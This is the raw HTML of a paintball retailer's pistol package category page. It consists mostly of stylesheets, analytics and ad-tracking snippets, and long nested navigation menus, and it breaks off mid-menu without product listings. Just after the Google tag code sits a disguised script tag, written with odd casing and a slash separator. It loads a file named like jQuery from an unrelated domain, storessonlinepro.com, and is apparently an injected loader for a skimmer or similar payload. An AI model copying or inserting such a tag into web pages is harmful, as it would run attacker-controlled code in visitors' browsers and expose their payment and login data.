

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/paintball-pistol-package-deals
body_size: 20766
content:
<!DOCTYPE html>
<html>
<head>
<title>Paintball Pistol Package Deals; Sales on Tactical Paintball Pistols & Accessories</title>
<meta name="Keywords" content="Paintball pistol packages, paintball pistol package deals, paintball pistol, paintball pistols, tactical paintball pistol packages, .68 caliber pistol, .68 caliber paintball pistol package, .43 caliber pistol, .43 caliber paintball pistol package, paintball pistol accessory package, Paintball guns, best paintball guns, discount paintball gun packages, tactical paintball gun, paintball guns for sale, paintball training pistols, cheap pistol paintball guns, paintball gun replica pistol,">
<meta name="Description" content="Awesome selection of brand name paintball pistols & accessories included in complete package deals; save huge cash with enormous discounts and package super sales.">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1766866173926); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1766866173926); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Paintball Pistol Packages" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Paintball+Pistol+Packages&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1766866173926"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1766866173926" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2350;">
<a class="link" href="/paintball-protective-gear" id="handle4"><img class="dynamicimage" alt="Protective Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Protective+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1766866173926"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-masks">
Paintball Goggles and Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-masks">
Dye Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-i5-paintball-masks">
Dye I5</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-masks">
Empire Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-flex-paintball-masks">
Empire E-Flex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-vents-paintball-masks">
Empire E-Vents Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-evs-paintball-goggles">
Empire EVS Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-helix-paintball-masks">
Empire Helix Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-x-ray-paintball-masks">
Empire X-Ray Masks</a></div>
</div>
</div>
</div>
